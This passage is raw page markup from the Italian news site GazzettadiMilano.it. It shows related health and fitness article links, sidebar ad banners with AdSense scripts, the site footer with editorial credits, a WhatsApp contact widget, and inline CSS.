        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/health-fitness/intervista-mantra-yoga-academy-il-netflix-dello-yoga/"  rel="bookmark" class="td-image-wrap " title="Intervista Mantra Yoga Academy il &#8220;Netflix dello Yoga”" ><img class="entry-thumb" src="[data-uri]" alt="Intervista Mantra Yoga Academy il &quot;Netflix dello Yoga”" title="Intervista Mantra Yoga Academy il &#8220;Netflix dello Yoga”" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/05/fede-meditazione_Mantra-Yoga-Center.webp?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/health-fitness/intervista-mantra-yoga-academy-il-netflix-dello-yoga/"  rel="bookmark" title="Intervista Mantra Yoga Academy il &#8220;Netflix dello Yoga”">Intervista Mantra Yoga Academy il &#8220;Netflix dello Yoga”</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/health-fitness/scadregati-il-primo-reality-dedicato-al-fitness/"  rel="bookmark" class="td-image-wrap " title="Scadrègati, il primo reality dedicato al fitness" ><img class="entry-thumb" src="[data-uri]" alt="" title="Scadrègati, il primo reality dedicato al fitness" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/11/Scadregati-100-giorni-per-metterti-in-forma-.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/health-fitness/scadregati-il-primo-reality-dedicato-al-fitness/"  rel="bookmark" title="Scadrègati, il primo reality dedicato al fitness">Scadrègati, il primo reality dedicato al fitness</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/health-fitness/technogym-outdoor-ai-giardini-montanelli/"  rel="bookmark" class="td-image-wrap " title="Technogym Outdoor ai Giardini Montanelli" ><img class="entry-thumb" src="[data-uri]" alt="" title="Technogym Outdoor ai Giardini Montanelli" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/09/Technogym-71.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/health-fitness/technogym-outdoor-ai-giardini-montanelli/"  rel="bookmark" title="Technogym Outdoor ai Giardini Montanelli">Technogym Outdoor ai Giardini Montanelli</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/health-fitness/baliyoga-it-torna-in-darsena-per-il-gran-finale/"  rel="bookmark" class="td-image-wrap " title="BaliYoga.it torna in Darsena per il gran finale" ><img class="entry-thumb" src="[data-uri]" alt="" title="BaliYoga.it torna in Darsena per il gran finale" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/09/BaliYoga.it-3.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/health-fitness/baliyoga-it-torna-in-darsena-per-il-gran-finale/"  rel="bookmark" title="BaliYoga.it torna in Darsena per il gran finale">BaliYoga.it torna in Darsena per il gran finale</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/health-fitness/aegyptia-fashion-lab-2024-la-finale/"  rel="bookmark" class="td-image-wrap " title="Aegyptia Fashion Lab 2024 La finale" ><img class="entry-thumb" src="[data-uri]" alt="" title="Aegyptia Fashion Lab 2024 La finale" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/06/f243ec49-e04d-54e0-e323-1cf63e5732dd.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/health-fitness/aegyptia-fashion-lab-2024-la-finale/"  rel="bookmark" title="Aegyptia Fashion Lab 2024 La finale">Aegyptia Fashion Lab 2024 La finale</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_4 tdi_41 td_block_template_1 ">

<style>.tdi_41.td-a-rec{text-align:center}.tdi_41.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_41 .td-element-style{z-index:-1}.tdi_41.td-a-rec-img{text-align:left}.tdi_41.td-a-rec-img img{margin:0 auto 0 0}.tdi_41 .td_spot_img_all img,.tdi_41 .td_spot_img_tl img,.tdi_41 .td_spot_img_tp img,.tdi_41 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_41.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-sidebar  tdi_42 td_block_template_1">
<style>.tdi_42.td-a-rec{text-align:center}.tdi_42.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_42 .td-element-style{z-index:-1}.tdi_42.td-a-rec-img{text-align:left}.tdi_42.td-a-rec-img img{margin:0 auto 0 0}.tdi_42 .td_spot_img_all img,.tdi_42 .td_spot_img_tl img,.tdi_42 .td_spot_img_tp img,.tdi_42 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_42.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><a href="https://ideacasapiu.it"><img src="https://www.gazzettadellalombardia.it/wp-content/uploads/2026/01/ideacasa-bannergenerale-300x600-1.jpg" alt="Idea Casa vendita online di arredamento, oggettistica per la casa, bomboniere, complementi d’arredo, cucina, piccoli elettrodomestici e idee regalo"></a></p>
<a href="https://www.gazzettadimilano.it/wp-content/uploads/2025/09/Messaggi-di-Benessere-magazine-nr.2-2025.pdf"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/09/MDB-BANNER.jpg" alt="download numero 2 del magazine Messaggi di Benessere"></a></p>
<a href="https://www.gioieweb.com"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/02/Gioieweb-banner-300x600-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></p>
<a href="https://www.boardgamebazar.com"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/08/borad-games-bazar-banner-300x600-1.jpg" alt="BoardGameBazar.com il sito web di acquisto e scambio dei migliori giochi da tavolo. Tutti i giochi da tavolo più famosi li trovi solo su BoardGameBazar.com . Scambia il tuo gioco da tavolo usato con un altro utente oppure mettilo in vendita"></a></p>
<a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<a href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-600x300-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></p>
<a href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-300x400-1.jpg" alt="Cartolibreria Pegasus a Salerno CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></p>
<a href="https://www.gruppogalileus.com/"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/gruppo-galileus-sidebanner.png" alt="Galileus è una realtà che un’esperienza ultra ventennale nel comparto immobiliare e aziendale,  con conoscenza approfondita non solo nella mediazione, ma anche nei settori sottostanti quali : progettazione architettonica, costruzione, direzione lavori, interior design, gestione immobili, finanza, legale, catastale, comunicazione, marketing e sistemi di negoziazione,  sia in ambito Nazionale che Estero."></a></p>
<a href="https://www.gazzettadellalombardia.it"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/10/GAZLOMB.jpg" alt="notizie da tutti i territori della regione Lombardia"></a></p>
<a href="https://www.bebamalficoast.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2021/09/BEBAMALFICOAST.jpg" alt="B&B Amalfi Coast Salerno al centro di Salerno"></a></p>
<a href="https://www.saporicondivisi.com"><img src="http://www.gazzettadiavellino.it/wp-content/uploads/2019/07/saporicondivisi-banner.jpg" alt="Sapori Condivisi, il blog dell'enogastronomia italiana"></a></p>
<a href="https://www.kyneticsocial.it"><img src="https://www.saporicondivisi.com/wp-content/uploads/2021/05/kyneticsocial-banner.png" alt="acquistare mi piace facebook e follower instagram"></a></p></div><aside class="td_block_template_1 widget widget_block">
<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>
</aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_4 tdi_43 td_block_template_1 ">

<style>.tdi_43.td-a-rec{text-align:center}.tdi_43.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_43 .td-element-style{z-index:-1}.tdi_43.td-a-rec-img{text-align:left}.tdi_43.td-a-rec-img img{margin:0 auto 0 0}.tdi_43 .td_spot_img_all img,.tdi_43 .td_spot_img_tl img,.tdi_43 .td_spot_img_tp img,.tdi_43 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_43.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_5 tdi_44 td_block_template_1 ">

<style>.tdi_44.td-a-rec{text-align:center}.tdi_44.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_44 .td-element-style{z-index:-1}.tdi_44.td-a-rec-img{text-align:left}.tdi_44.td-a-rec-img img{margin:0 auto 0 0}.tdi_44 .td_spot_img_all img,.tdi_44 .td_spot_img_tl img,.tdi_44 .td_spot_img_tp img,.tdi_44 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_44.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gazzettadimilano.it/"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/07/Logo-Gazzette-Milano-white.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia" title=""  width="1100" height="232"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>CHI SIAMO</span></div>Quotidiano on line di Milano e provincia. Notizie, opinioni, approfondimenti, politica e cultura.
<br><br>
© GazzettadiMilano.it testata giornalistica registrata il 10 Maggio 2023 al n.58 del registro della Stampa del Tribunale di Milano.
<br>
Direttore: Pietro Pizzolla
<br>
Direttore editoriale: Agostino Marotta
<br>
WhatsApp & mobile: 351.5646236<br>
<p><a href="https://www.acconsento.click/cookies/htmlpage/it/1509">Cookies policy</a></p>
<div class="footer-email-wrap">Contattaci: <a href="mailto:redazione@gazzettadimilano.it">redazione@gazzettadimilano.it</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SEGUICI SU</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-2826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2826"><a href="https://www.gazzettadimilano.it/redazione-e-contatti/">Redazione e Contatti</a></li>
<li id="menu-item-6245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-6245"><a rel="privacy-policy" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></li>
<li id="menu-item-77668" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-77668"><a href="https://www.gazzettadimilano.it/pubblicita-e-partnership/">Pubblicità e Partnership</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Kynetic |<a href="http://www.kynetic.it/siti-web-salerno/" title="realizzazione siti web a Salerno Avellino Napoli Potenza">innovazione</a>|<a href="http://www.kynetic.it/agenzia-comunicazione-salerno/" title="agenzia di comunicazione pubblicità a Salerno Avellino Napoli Potenza">comunicazione</a>|<a href="http://www.kynetic.it/consulenza-informatica-salerno/" title="consulenza informatica a Salerno Avellino Napoli Potenza">tecnologie</a>|<a href="http://www.kynetic.it/" title="realizzazione siti web commercio elettronico social media a Milano Napoli Salerno">www.kynetic.it</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.1

        uid: 69705c3090d4f
    -->

    
<div class="joinchat joinchat--right" data-settings='{"telephone":"393515646236","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":5,"message_badge":false,"message_send":"Ciao, per l\u0027invio di comunicati stampa utilizza l\u0027email info@gazzettadimilano.it\nPer informazioni commerciali o altre richieste resta in linea, un nostro consulente sarà presto on line.","message_hash":"6559391b"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Open chat">
							</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<span>WhatsApp GazzettadiMilano.it</span>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Chiudi"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Ciao, per l&#039;invio di comunicati stampa utilizza l&#039;email info@gazzettadimilano.it .<br>Per informazioni commerciali o altre richieste resta in linea, un nostro consulente sarà presto on line.</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Parla con noi</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
		<!-- Snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5LCJ3X2" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Termina lo snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://www.gazzettadimilano.it/sport/health-fitness/coronavirus-i-pediatri-di-famiglia-vogliamo-chiarezza-dalla-regione/":36157};
	</script>
				<style id='jetpack-block-subscriptions-inline-css' type='text/css'>
.is-style-compact .is-not-subscriber .wp-block-button__link,.is-style-compact .is-not-subscriber .wp-block-jetpack-subscriptions__button{border-end-start-radius:0!important;border-start-start-radius:0!important;margin-inline-start:0!important}.is-style-compact .is-not-subscriber .components-text-control__input,.is-style-compact .is-not-subscriber p#subscribe-email input[type=email]{border-end-end-radius:0!important;border-start-end-radius:0!important}.is-style-compact:not(.wp-block-jetpack-subscriptions__use-newline) .components-text-control__input{border-inline-end-width:0!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form-container{display:flex;flex-direction:column}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) .is-not-subscriber .wp-block-jetpack-subscriptions__form-elements{align-items:flex-start;display:flex}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) p#subscribe-submit{display:flex;justify-content:center}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]{box-sizing:border-box;cursor:pointer;line-height:1.3;min-width:auto!important;white-space:nowrap!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]:disabled,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]:disabled{color:currentColor;opacity:.5}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button{border-color:#0000;border-style:solid}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email{background:#0000;flex-grow:1}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form 